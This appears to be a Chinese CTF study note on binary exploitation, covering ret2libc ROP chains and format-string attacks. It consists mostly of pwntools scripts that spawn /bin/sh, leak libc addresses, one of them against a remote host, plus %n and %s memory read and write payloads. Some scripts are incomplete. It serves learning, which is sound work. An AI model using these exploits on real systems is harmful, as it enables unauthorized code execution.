• system("/bin/sh")
• exit(0)32位程序的堆栈图### ret2libc1

``````from pwn import *

io = process("./ret2libc1")
elf = ELF("./ret2libc1")

bin_sh =next(elf.search(b"/bin/sh"))
sys = elf.plt["system"]

payload = flat([b'b'*112, sys, b'bi0x', bin_sh])

io.interactive()
``````

libc1中，有system.plt，也有“/bin/sh”这个字符串的数据，所以我们只需要构造一个rop链就可以得到### ret2libc2

libc2和libc1的区别就是，没有rodata节的"/bin/sh"，所以需要我们自己构建一个

libc2中的bss段有一个buf2的全局变量，我们用这个buf2来当作缓冲区

#### 第一种思路：

gets(&buf2)

system(buf2)``````from pwn import *
io = process("./ret2libc2")

elf = ELF("./ret2libc2")

system_plt = elf.plt["system"]
gets_plt = elf.plt["gets"]
bin_sh = elf.symbols["buf2"]

payload = b"a"*112 + p32(gets_plt) + p32(system_plt) + p32(bin_sh) + p32(bin_sh)

io.interactive()
``````#### 第二种思路``````from pwn import *
io = process("./ret2libc2")
elf = ELF("./ret2libc2")

system_plt = elf.plt["system"]
gets_plt = elf.plt["gets"]
buf2 = elf.symbols["buf2"]
pop_ebx_ret = 0x0804843d

payload = b"a"*112 + p32(gets_plt) + p32(pop_ebx_ret) + p32(buf2) + p32(system_plt) + p32(pop_ebx_ret) + p32(buf2)

io.interactive()
``````### ret2libc3

``````from pwn import *
from LibcSearcher import *

io = process("./ret2libc3")
# io = remote("192.168.50.201", 38023)
elf = ELF("./ret2libc3")

puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
start = elf.symbols["_start"]

payload = b"a"*112 + p32(puts_plt) + p32(start) + p32(puts_got)
io.recv()

io.interactive()
``````

``````from pwn import *

# io = process("./ret2libc3")
io = remote("192.168.50.201", 38023)
elf = ELF("./ret2libc3")

puts_plt = elf.plt["puts"]
libc_got = elf.got["__libc_start_main"]
start = elf.symbols["_start"]
payload = b'a'*112 + p32(puts_plt) + p32(start) + p32(libc_got)

io.recv()

libc_offset = 0x018d90
system_offset = 0x03cd10
binsh_offset = 0x17b8cf

io.interactive()
``````

64位的libc3``````from pwn import *context.log_level = "debug"io = process("./level3_x64")io.recvuntil(b"Input:\n")elf = ELF("./level3_x64")libc = ELF("/lib/i386-linux-gnu/libc.so.6")write_got = elf.got["write"]write_plt = elf.plt["write"]start_addr = elf.symbols["vulnerable_function"]pop_rdi_ret = 0x00000000004006b3pop_rsi_pop_r15_ret = 0x00000000004006b1ret = 0x0000000000400619# 64位程序前6个参数依次存放于rdi、rsi、rdx、rcx、r8、r9寄存器中，第七个以后的参数存放于栈中payload = b"b"*0x80 + b"bi0xbi0x" + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_pop_r15_ret) + p64(write_got) + b"bi0xbi0x" + p64(write_plt) + p64(start_addr)io.sendline(payload)write_true_addr = u64(io.recv(8)[0:8])io.recv()libc_base = write_true_addr - libc.symbols["write"]system_true_addr = libc_base + libc.symbols["system"]binsh_true_addr = libc_base + next(libc.search(b"/bin/sh"))payload = b"b"*0x80 + b"bi0xbi0x" + p64(pop_rdi_ret) + p64(binsh_true_addr) + p64(system_true_addr) + b"retaddr"io.sendline(payload)io.interactive()
``````

## 32位栈和64位栈的区别

32位栈的视图如下：64位32位## 格式化字符串%x输出栈上的16进制

%p输出栈上地址（可以是4字节也可以是8字节）

%s输出栈上地址对应的字符串

%n篡改栈地址对应的数据（累积%n之前的字节，多少字节就赋值多少）

c语言的字符串使用\x00来当作字符串的结尾，如果我们篡改这个\x00或者将这个\x00删去，那么这个字符串就不会被计算机认为是结束了的

%n是四个字节

%hn就是half n，也就是两个字节

%hhn就是half half n，也就是一个字节

%n篡改

%s泄漏

### 1.崩溃程序

``````printf("%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s");
``````

• printf需要将格式化字符串中的每一个%s解析，从栈中读取一个数字，将其视为一个存储了字符串的地址，然后答打印出该地址中的存储的字符串，直到出现一个空字符
• 如果获取的某个数组不是一个地址就会崩溃
• 如果获取的数字确实是一个地址，但是这个地址是我们不可操作（受保护的），程序就会崩溃

### 2.栈数据泄露### 3.任意地址内存泄漏

``````printf("AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p");
``````

``````printf("\x4a\xcd\xff\xff"+".%13\$s");
``````### 4.栈数据覆盖

``````#include<stdio.h>int main() {    int i;    char str[] = "hello";    printf("%s %n\n", str, &i);    printf("%d\n", i);    return 0;}--hello6
``````

``````printf("%0134512640d%n\n", 1, &i);
``````

``````printf("\x28\xcd\xff\xff%08x%08x%012d%13\$n");
``````

### 5.任意地址内存覆盖

``````printf("AA%15\$nA" + "\x28\xcd\xff\xff")
``````

%hhn写入1字节

%hn写入2字节

%n写入4字节

%ln写入8字节

%lln写入16字节

### 6.64位中的格式化字符串漏洞

64位中，我们不能修改寄存器中的值，只能更改第7个参数以后的值，因为前6个参数都存放在寄存器中

### pwntools提供的fmtstr模块

pwntools中的pwnlib.fmtstr模块提供了一些字符串漏洞利用的攻击

``````FmtStr(execute_fmt, offset=None, padlen=0, numbwriteen=0)
``````
• execute_fmt：与漏洞进程进行交互的函数
• offset：你控制的第一个格式化程序的偏移量
``````fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')